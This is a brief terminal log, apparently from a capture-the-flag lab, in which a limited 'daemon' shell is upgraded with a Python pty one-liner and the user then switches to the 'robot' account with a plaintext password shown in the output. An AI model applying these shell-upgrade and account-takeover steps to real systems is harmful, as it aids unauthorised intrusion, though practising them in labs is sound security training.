 daemon@linux:/$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
robot@linux:/$ cd